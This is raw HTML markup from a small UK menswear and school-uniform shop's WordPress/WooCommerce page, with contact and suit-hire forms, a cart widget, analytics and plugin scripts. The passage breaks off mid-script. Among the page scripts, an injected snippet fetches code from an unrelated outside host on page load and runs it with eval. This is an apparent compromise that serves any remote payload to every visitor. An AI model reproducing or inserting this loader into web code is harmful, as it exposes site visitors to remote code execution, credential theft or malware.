					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163858386-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163858386-1');
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "West Kirby",
"addressRegion": "Wirral",
"postalCode":"CH48 0QX",
"streetAddress": "7a Banks Road"
},
"image" : "https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png",
"description": "Larry Adams menswear are a menswear and uniform supply shop that cover the major schools on the wirral. We also offer suit hire and sells for all the major events you may need. If you're off the races, getting married or even just a charity or black tie event, we have everything you could possibly need.",
"name": "Larry Adams Menswear",
"telephone": "+441516259424",
"openingHours": "Mo,We,Th, 09:00-17:00,Tu, Fri, Sat, 09:30-17:00",
"geo": {
"@type": "GeoCoordinates",
"latitude": "53.3722582",
"longitude": "-3.1844478"
},
"identifier": {
"@type": "PropertyValue",
"propertyID": "Company Number",
"value":  "11478399"
},
"sameAs" : [ "https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158",
"https://twitter.com/LAMenswear",
"https://www.instagram.com/larryadamsmenswear/"]
}
</script>
<script type="application/ld+json">
{ "@context": "http://schema.org",
"@type": "Product",
"name": "Tuxedo Supplier",
"aggregateRating":
{"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "88"
}}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: lightbox -->
<script type="text/javascript" src="https://larryadams.co.uk/html5lightbox/html5lightbox.js"></script>
<!-- /end HFCM by 99 Robots -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style type="text/css" data-type="trx_addons-custom-css">.vc_custom_1482933118679{padding-right: 2% !important;padding-left: 2% !important;background-color: #160c06 !important;}.vc_custom_1587203206119{background-color: #ffffff !important;}</style><div 
	id="pum-15673" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15673"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15673,&quot;slug&quot;:&quot;suit-hire-2&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.suithirebut&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15673" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15673" class="pum-title popmake-title">
				Suit Hire Request			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f15672-o1" lang="en-GB" dir="ltr" data-wpcf7-id="15672">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/school-uniform/#wpcf7-f15672-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15672" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15672-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Your Telephone<br />
<span class="wpcf7-form-control-wrap" data-name="tel-293"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="07545 512 121" value="" type="tel" name="tel-293" /></span> </label>
</p>
<p><label> Date From<br />
<span class="wpcf7-form-control-wrap" data-name="date-649"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-649" /></span> </label>
</p>
<p><label> Date To<br />
<span class="wpcf7-form-control-wrap" data-name="date-602"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-602" /></span> </label>
</p>
<p><label> Reason for Hire<br />
<span class="wpcf7-form-control-wrap" data-name="text-947"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="eg. Wedding, Funeral, Christening etc.." value="" type="text" name="text-947" /></span> </label>
</p>
<p><label> Other information (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2086" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2086"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2086,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.pop1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2086" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_2086" class="pum-title popmake-title">
				Contact Us			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p>If you don&#8217;t see something, simply fill in the form below and one of our team will help you out. We&#8217;re sure we can supply what you need.</p>

<div class="wpcf7 no-js" id="wpcf7-f949-o2" lang="en-US" dir="ltr" data-wpcf7-id="949">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/school-uniform/#wpcf7-f949-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="949" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f949-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex">
	<div class='itm row' >
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class='itm row'>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class=''>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your message*" name="your-message"></textarea></span>
	</p>
</div>
<div class="sc_form_field sc_form_field_button sc_form_field_submit">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://larryadams.co.uk/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://larryadams.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"School Uniform","@id":"https://larryadams.co.uk/product-category/school-uniform/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-takepayments-block-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce-takepayments-cs_2092//assets/css/block_stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-inline-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__inline.css?ver=6.8.3' type='text/css' media='all' />
<style id='petermason-inline-styles-inline-css' type='text/css'>
.petermason_inline_2063320690{background-image: url(https://larryadams.co.uk/wp-content/uploads/2020/04/resize-scaled.jpg);}
</style>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"df66ffb082"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"dc86042de1","site_url":"https:\/\/larryadams.co.uk","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","menu_cache":[],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/larryadams.co.uk\/wp-json\/","nonce":"e20a5b5882","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://larryadams.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e20a5b5882" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://larryadams.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762929615" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"yes","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js?ver=1.4.1" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","restapi":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2080","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-15673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".suithirebut"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":15673,"slug":"suit-hire-2"},"pum-2086":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".pop1"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 